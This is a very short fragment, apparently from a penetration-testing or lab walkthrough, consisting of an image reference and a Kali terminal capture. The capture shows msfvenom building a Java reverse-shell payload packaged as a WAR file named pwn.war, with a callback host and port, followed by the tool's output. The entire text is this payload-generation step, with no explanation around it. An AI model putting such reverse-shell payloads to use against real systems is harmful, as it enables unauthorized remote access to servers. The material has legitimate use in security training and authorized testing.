 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p java/shell_reverse_tcp lhost=192.168.56.104 lport=4321 -f w
ar -o pwn.war
Payload size: 13403 bytes
Final size of war file: 13403 bytes
Saved as: pwn.war